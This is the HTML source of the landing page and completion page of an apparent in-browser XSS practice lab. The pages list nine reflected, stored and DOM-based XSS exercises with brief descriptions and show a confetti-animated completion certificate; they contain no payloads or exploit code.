

<file: index.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="icon" type="image/webp" href="images/bug.jpg">
    <link rel="stylesheet" href="style/style.css">
    <title>XSS Labs </title>
    <style>

    </style>
</head>
<body>

<div class="container">
    
    <!-- Header -->
    <header class="header">
        <img class="logo" src="images/virus.png" alt="XSS Labs Logo">
        <h1>XSS Laboratories</h1>
        <p class="tagline">Interactive Cross-Site Scripting Practice Labs</p>
        <p class="author">Created by <strong>Abdulmohsen</strong></p>
    </header>

    <!-- Stats -->
    <div class="stats-bar">
        <div class="stat-item">
            <div class="stat-number">9</div>
            <div class="stat-label">Total Labs</div>
        </div>
        <div class="stat-item">
            <div class="stat-number">5</div>
            <div class="stat-label">Reflected XSS</div>
        </div>
        <div class="stat-item">
            <div class="stat-number">3</div>
            <div class="stat-label">Stored XSS</div>
        </div>
        <div class="stat-item">
            <div class="stat-number">1</div>
            <div class="stat-label">DOM XSS</div>
        </div>
    </div>

    <!-- Lab Grid -->
    <div class="lab-grid">
        
        <!-- Lab 1 -->
        <a href="lab1.html" class="lab-card">
            <span class="lab-number">Lab 01</span>
            <h3>GET Parameter Reflection</h3>
            <p class="lab-type">🔴 Reflected XSS</p>
            <p class="lab-desc">Exploit innerHTML injection via URL query parameter. No sanitization applied.</p>
            <span class="arrow">→</span>
        </a>

        <!-- Lab 2 -->
        <a href="lab2.html" class="lab-card">
            <span class="lab-number">Lab 02</span>
            <h3>Stored Comment Injection</h3>
            <p class="lab-type">🔴 Stored XSS</p>
            <p class="lab-desc">Submit malicious input through a comment form that gets stored and reflected on the page.</p>
            <span class="arrow">→</span>
        </a>

        <!-- Lab 3 -->
        <a href="lab3.html" class="lab-card">
            <span class="lab-number">Lab 03</span>
            <h3>DOM-based XSS via URL Fragment</h3>
            <p class="lab-type">🔴 DOM-based XSS</p>
            <p class="lab-desc">Inject JavaScript through the URL fragment (#) that is written to the DOM without sanitization.</p>
            <span class="arrow">→</span>
        </a>

        <!-- Lab 4 -->
        <a href="lab4.html" class="lab-card">
            <span class="lab-number">Lab 04</span>
            <h3>Reflected XSS into Attribute</h3>
            <p class="lab-type">🔴 Reflected XSS</p>
            <p class="lab-desc">Angle Brackets HTML-Encoded - Break Out of Attribute</p>
            <span class="arrow">→</span>
        </a>

        <!-- Lab 5 -->
        <a href="lab5.html" class="lab-card">
            <span class="lab-number">Lab 05</span>
            <h3>Stored XSS in Profile</h3>
            <p class="lab-type">🔴 Stored XSS</p>
            <p class="lab-desc">Inject malicious scripts through user profile fields that persist across sessions.</p>
            <span class="arrow">→</span>
        </a>

        <!-- Lab 6 -->
        <a href="lab6.html" class="lab-card">
            <span class="lab-number">Lab 06</span>
            <h3>Reflected XSS in Search Results</h3>
            <p class="lab-type">🔴 Reflected XSS</p>
            <p class="lab-desc">Demonstrates how search queries can be exploited to inject malicious scripts.</p>
            <span class="arrow">→</span>
        </a>

        <!-- Lab 7 -->
        <a href="lab7.html" class="lab-card">
            <span class="lab-number">Lab 07</span>
            <h3>Reflected XSS via Referer Header</h3>
            <p class="lab-type">🔴 Reflected XSS</p>
            <p class="lab-desc">Demonstrates how the Referer header can be exploited to inject malicious scripts.</p>
            <span class="arrow">→</span>
        </a>

        <!-- Lab 8 -->
        <a href="lab8.html" class="lab-card">
            <span class="lab-number">Lab 08</span>
            <h3>Reflected XSS in Image Upload</h3>
            <p class="lab-type">🔴 Reflected XSS</p>
            <p class="lab-desc">Demonstrates how image upload functionality can be exploited to inject malicious scripts.</p>
            <span class="arrow">→</span>
        </a>

        <!-- Lab 9 -->
        <a href="lab9.html" class="lab-card">
            <span class="lab-number">Lab 09</span>
            <h3>Stored XSS in Chat Application</h3>
            <p class="lab-type">🔴 Stored XSS</p>
            <p class="lab-desc">Demonstrates how a chat application can be exploited to inject malicious scripts.</p>
            <span class="arrow">→</span>
        </a>

    </div>

    <!-- Tips Section -->
    <div class="tips-section">
        <h2>💡 Tips for Solving XSS Labs</h2>
        <ul>
            <li>Use the browser's developer tools (F12) to inspect the DOM and see how your input is reflected.</li>
            <li>Try different payloads and encoding techniques to bypass filters.</li>
            <li>Check the console for any errors or warnings that might give hints.</li>
            <li>Remember to test both GET and POST parameters, as well as headers.</li>
        </ul>
    </div>

    <!-- Footer -->
    <div class="footer">
        <p> XSS Laboratories | Practice Web Security Safely</p>
        <p>Created by <a href="https://00xjoe.github.io/Abdulmohsen_Alwaleed/Whoami.html">Abdulmohsen</a> | All labs run entirely in your browser</p>
    </div>

</div>

<script>
    // Add subtle animation when cards come into view
    document.addEventListener('DOMContentLoaded', function() {
        const cards = document.querySelectorAll('.lab-card');
        cards.forEach((card, index) => {
            card.style.opacity = '0';
            card.style.transform = 'translateY(20px)';
            card.style.transition = 'all 0.5s ease';
            
            setTimeout(() => {
                card.style.opacity = '1';
                card.style.transform = 'translateY(0)';
            }, 100 * index);
        });
    });
</script>

</body>
</html>
</file>


<file: final.html>
﻿<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>XSS Lab Complete: Congratulations!</title>
    <link rel="stylesheet" href="/style/style_lab/style.css">
    <style>
        /* Celebration Animation Styles */
        .celebration-overlay {
            position: fixed;
            top: 0;
            left: 0;
            width: 100%;
            height: 100%;
            pointer-events: none;
            z-index: 9999;
        }

        .confetti {
            position: absolute;
            width: 10px;
            height: 10px;
            animation: confettiFall linear forwards;
        }

        @keyframes confettiFall {
            0% {
                transform: translateY(-100px) rotate(0deg) scale(1);
                opacity: 1;
            }
            25% {
                transform: translateY(25vh) rotate(90deg) scale(1.1);
                opacity: 1;
            }
            50% {
                transform: translateY(50vh) rotate(180deg) scale(0.9);
                opacity: 0.8;
            }
            75% {
                transform: translateY(75vh) rotate(270deg) scale(0.7);
                opacity: 0.5;
            }
            100% {
                transform: translateY(100vh) rotate(360deg) scale(0.4);
                opacity: 0;
            }
        }

        @keyframes floatUp {
            0% {
                transform: translateY(0) scale(1);
                opacity: 1;
            }
            100% {
                transform: translateY(-80px) scale(1.3);
                opacity: 0;
            }
        }

        .floating-emoji {
            position: absolute;
            font-size: 1.8rem;
            animation: floatUp 2s ease-out forwards;
            pointer-events: none;
        }

        /* Professional subtle sparkle */
        .trophy-sparkle {
            animation: professionalGlow 2s ease-in-out infinite alternate;
        }

        @keyframes professionalGlow {
            0% {
                text-shadow: 0 0 15px rgba(250, 204, 21, 0.4), 0 0 30px rgba(250, 204, 21, 0.2);
            }
            100% {
                text-shadow: 0 0 25px rgba(250, 204, 21, 0.6), 0 0 50px rgba(250, 204, 21, 0.3);
            }
        }

        .stats-grid {
            display: grid;
            grid-template-columns: repeat(auto-fit, minmax(150px, 1fr));
            gap: 20px;
            margin: 30px 0;
        }

        .stat-card {
            background: rgba(255, 255, 255, 0.03);
            border: 1px solid rgba(255, 255, 255, 0.08);
            border-radius: 12px;
            padding: 25px 20px;
            text-align: center;
            transition: all 0.3s ease;
        }

        .stat-card:hover {
            background: rgba(255, 255, 255, 0.06);
            border-color: rgba(250, 204, 21, 0.3);
            transform: translateY(-3px);
        }

        .stat-number {
            font-size: 2.8rem;
            font-weight: 300;
            color: #facc15;
            margin-bottom: 8px;
            letter-spacing: -1px;
        }

        .stat-label {
            font-size: 0.85rem;
            color: #8892b0;
            text-transform: uppercase;
            letter-spacing: 2px;
            font-weight: 500;
        }

        .message-box {
            background: rgba(250, 204, 21, 0.03);
            border: 1px solid rgba(250, 204, 21, 0.15);
            border-radius: 12px;
            padding: 30px;
            margin: 30px 0;
            font-size: 1.05rem;
            line-height: 1.9;
            color: #ccd6f6;
            text-align: center;
        }

        .message-box strong {
            color: #facc15;
            font-size: 1.15rem;
            font-weight: 600;
        }

        /* Professional Lab List Styles */
        .lab-list-section {
            margin: 30px 0;
        }

        .lab-category {
            margin-bottom: 25px;
        }

        .lab-category h4 {
            color: #8892b0;
            margin-bottom: 12px;
            font-size: 0.95rem;
            font-weight: 600;
            letter-spacing: 1px;
            text-transform: uppercase;
            display: flex;
            align-items: center;
            gap: 10px;
        }

        .lab-category h4 .category-count {
            background: rgba(250, 204, 21, 0.1);
            padding: 3px 12px;
            border-radius: 20px;
            font-size: 0.75rem;
            color: #facc15;
            letter-spacing: 0.5px;
        }

        .lab-list {
            list-style: none;
            padding: 0;
            display: grid;
            grid-template-columns: repeat(auto-fit, minmax(300px, 1fr));
            gap: 8px;
        }

        .lab-list li {
            background: rgba(255, 255, 255, 0.02);
            border: 1px solid rgba(255, 255, 255, 0.06);
            border-radius: 8px;
            padding: 14px 18px;
            color: #ccd6f6;
            transition: all 0.3s ease;
            display: flex;
            align-items: flex-start;
            gap: 12px;
        }

        .lab-list li:hover {
            background: rgba(255, 255, 255, 0.04);
            border-color: rgba(250, 204, 21, 0.2);
        }

        .lab-list li.completed {
            border-left: 2px solid rgba(72, 187, 120, 0.5);
        }

        .lab-list li .check-icon {
            color: #48bb78;
            font-size: 1.1rem;
            margin-top: 2px;
            flex-shrink: 0;
        }

        .lab-list li .lab-info {
            flex: 1;
        }

        .lab-list li .lab-name {
            font-weight: 500;
            font-size: 0.95rem;
            color: #e2e8f0;
            display: block;
            margin-bottom: 3px;
        }

        .lab-list li .lab-desc {
            font-size: 0.8rem;
            color: #8892b0;
            display: block;
            line-height: 1.4;
        }

        .divider {
            border: none;
            border-top: 1px solid rgba(255, 255, 255, 0.06);
            margin: 30px 0;
        }
    </style>
</head>
<body>
<div class="container">
    <div class="header">
        <h1>XSS Security Lab</h1>
        <p class="tagline">Completion Ceremony</p>
        <p class="author">Celebrating Your Achievement</p>
    </div>

    <div class="lab-card">
        <div class="badge" style="background: rgba(250, 204, 21, 0.1); color: #facc15; border: 1px solid rgba(250, 204, 21, 0.2);">COMPLETION CERTIFICATE</div>
        <h2 style="color: #facc15;" class="trophy-sparkle">
            Congratulations
        </h2>
        <p class="subtitle">All XSS Labs Successfully Completed</p>

        <div class="stats-grid">
            <div class="stat-card">
                <div class="stat-number">9</div>
                <div class="stat-label">Total Labs</div>
            </div>
            <div class="stat-card">
                <div class="stat-number">100%</div>
                <div class="stat-label">Completion</div>
            </div>
            <div class="stat-card">
                <div class="stat-number">3</div>
                <div class="stat-label">Categories</div>
            </div>
        </div>

        <!-- Lab List Section -->
        <div class="lab-list-section">
            <h3 style="color: #ccd6f6; margin-bottom: 20px; font-weight: 500; font-size: 1rem; letter-spacing: 1px; text-transform: uppercase;">Completed Laboratories</h3>
            
            <!-- Reflected XSS Category -->
            <div class="lab-category">
                <h4>Reflected XSS <span class="category-count">5</span></h4>
                <ul class="lab-list">
                    <li class="completed">
                        <span class="check-icon"> “</span>
                        <div class="lab-info">
                            <span class="lab-name">Lab 01   ” GET Parameter Reflection</span>
                            <span class="lab-desc">innerHTML injection via URL query parameter without sanitization</span>
                        </div>
                    </li>
                    <li class="completed">
                        <span class="check-icon"> “</span>
                        <div class="lab-info">
                            <span class="lab-name">Lab 04   ” Attribute Breakout</span>
                            <span class="lab-desc">HTML-encoded angle brackets bypass through attribute injection</span>
                        </div>
                    </li>
                    <li class="completed">
                        <span class="check-icon"> “</span>
                        <div class="lab-info">
                            <span class="lab-name">Lab 06   ” Search Result Injection</span>
                            <span class="lab-desc">Malicious script injection through unsanitized search queries</span>
                        </div>
                    </li>
                    <li class="completed">
                        <span class="check-icon"> “</span>
                        <div class="lab-info">
                            <span class="lab-name">Lab 07   ” Referer Header Exploitation</span>
                            <span class="lab-desc">Script injection via the HTTP Referer request header</span>
                        </div>
                    </li>
                    <li class="completed">
                        <span class="check-icon"> “</span>
                        <div class="lab-info">
                            <span class="lab-name">Lab 08   ” Image Upload Vector</span>
                            <span class="lab-desc">XSS payload delivery through file upload functionality</span>
                        </div>
                    </li>
                </ul>
            </div>

            <!-- Stored XSS Category -->
            <div class="lab-category">
                <h4>Stored XSS <span class="category-count">3</span></h4>
                <ul class="lab-list">
                    <li class="completed">
                        <span class="check-icon"> “</span>
                        <div class="lab-info">
                            <span class="lab-name">Lab 02   ” Comment Section Persistence</span>
                            <span class="lab-desc">Persistent malicious input stored and rendered from comment form</span>
                        </div>
                    </li>
                    <li class="completed">
                        <span class="check-icon"> “</span>
                        <div class="lab-info">
                            <span class="lab-name">Lab 05   ” Profile Field Injection</span>
                            <span class="lab-desc">Cross-session script persistence through user profile data</span>
                        </div>
                    </li>
                    <li class="completed">
                        <span class="check-icon"> “</span>
                        <div class="lab-info">
                            <span class="lab-name">Lab 09   ” Chat Application Exploit</span>
                            <span class="lab-desc">Real-time stored XSS through chat message functionality</span>
                        </div>
                    </li>
                </ul>
            </div>

            <!-- DOM-based XSS Category -->
            <div class="lab-category">
                <h4>DOM-based XSS <span class="category-count">1</span></h4>
                <ul class="lab-list">
                    <li class="completed">
                        <span class="check-icon"> “</span>
                        <div class="lab-info">
                            <span class="lab-name">Lab 03   ” URL Fragment Injection</span>
                            <span class="lab-desc">Client-side JavaScript injection through unsanitized URL hash fragment</span>
                        </div>
                    </li>
                </ul>
            </div>
        </div>

        <hr class="divider">

        <div class="message-box">
            <strong>Thank you for your dedication and hard work.</strong><br><br>
            Completing all nine laboratories demonstrates a thorough understanding of Cross-Site Scripting vulnerabilities across multiple attack surfaces. You have successfully identified and exploited:<br><br>
            <span style="color: #facc15;">  ”</span> Reflected XSS across parameters, attributes, headers, and file uploads<br>
            <span style="color: #facc15;">  ”</span> Stored XSS in comments, user profiles, and real-time applications<br>
            <span style="color: #facc15;">  ”</span> DOM-based XSS through client-side script injection<br><br>
            <strong>I am proud of your achievement. Continue building your expertise in cybersecurity.</strong><br>
            <em style="color: #8892b0;">  ” With appreciation</em>
        </div>

                <div class="description" style="text-align: center; font-size: 1rem; color: #8892b0;">
            <p>This accomplishment marks the beginning of your journey toward mastery in application security.</p>
            <p style="color: #ccd6f6;">Wishing you continued success in all future endeavors.</p>
            <br>
            <p style="color: #facc15; font-size: 0.9rem;">
                Made by <a href="https://00xjoe.github.io/Abdulmohsen_Alwaleed/Whoami.html" target="_blank" style="color: #facc15; text-decoration: none; border-bottom: 1px solid rgba(250, 204, 21, 0.4); transition: all 0.3s ease;" onmouseover="this.style.borderBottomColor='#facc15'; this.style.color='#fff';" onmouseout="this.style.borderBottomColor='rgba(250, 204, 21, 0.4)'; this.style.color='#facc15';">Abdulmohsen Alwaleed</a>
            </p>
        </div>

        
    </div>

    <div class="button-container">
        <button class="nav-btn btn-home" onclick="window.location.href='index.html'">
            <span class="btn-icon"></span> Back to Home
        </button>
        <button class="nav-btn btn-prev" onclick="window.location.href='lab9.html'">
            <span class="btn-icon">&#8592;</span> Previous
        </button>
        <button class="nav-btn btn-next" onclick="restartCelebration()" style="background: rgba(250, 204, 21, 0.1); color: #facc15; border: 1px solid rgba(250, 204, 21, 0.3);">
            Celebrate Again
        </button>
    </div>

    <div class="footer">
        
    </div>
</div>

<div class="celebration-overlay" id="celebrationOverlay"></div>

<script>
    function toggleSolution() {
        // Placeholder for compatibility
    }

    // ============ PROFESSIONAL CELEBRATION EFFECTS ============
    
    const confettiColors = [
        '#facc15', '#c9a914', '#e5c217', '#d4af37', '#b8960f',
        '#f0d060', '#dac04a', '#c5a830', '#b89820', '#a88818'
    ];

    function createConfetti() {
        const overlay = document.getElementById('celebrationOverlay');
        const confettiCount = 100;

        for (let i = 0; i < confettiCount; i++) {
            setTimeout(() => {
                const confetti = document.createElement('div');
                confetti.className = 'confetti';
                confetti.style.left = Math.random() * 100 + '%';
                confetti.style.backgroundColor = confettiColors[Math.floor(Math.random() * confettiColors.length)];
                confetti.style.width = (Math.random() * 8 + 4) + 'px';
                confetti.style.height = (Math.random() * 8 + 4) + 'px';
                confetti.style.borderRadius = '2px';
                confetti.style.animationDuration = (Math.random() * 4 + 3) + 's';
                confetti.style.animationDelay = Math.random() * 0.8 + 's';
                confetti.style.opacity = '0.7';
                
                overlay.appendChild(confetti);
                
                setTimeout(() => {
                    confetti.remove();
                }, 6000);
            }, i * 25);
        }
    }

    function restartCelebration() {
        const overlay = document.getElementById('celebrationOverlay');
        overlay.innerHTML = '';
        createConfetti();
        
        // Scroll to top smoothly
        window.scrollTo({ top: 0, behavior: 'smooth' });
    }

    // Auto-start celebration on page load
    window.addEventListener('load', () => {
        setTimeout(() => {
            createConfetti();
        }, 500);
    });

    // Single celebration wave
    setInterval(() => {
        createConfetti();
    }, 8000);

    console.log(' “ All 9 XSS Laboratories Completed');
    console.log(' “ Categories: Reflected (5) | Stored (3) | DOM-based (1)');
    console.log(' “ Completion: 100%');
</script>
</body>
</html>
</file>
